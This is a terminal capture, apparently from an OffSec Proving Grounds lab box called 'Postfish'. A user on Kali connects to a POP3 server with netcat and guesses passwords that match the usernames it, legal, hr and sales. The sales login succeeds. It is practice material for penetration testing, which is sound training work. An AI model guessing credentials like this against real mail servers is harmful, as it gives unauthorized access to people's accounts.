 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Postfish]
└─$ nc -vn 192.168.51.137 110
(UNKNOWN) [192.168.51.137] 110 (pop3) open
+OK Dovecot (Ubuntu) ready.
USER it
+OK
PASS it
-ERR [AUTH] Authentication failed.
USER legal
+OK
PASS legal
-ERR [AUTH] Authentication failed.
USER hr
+OK
PASS hr
-ERR [AUTH] Authentication failed.
USER sales
+OK
PASS sales
+OK Logged in.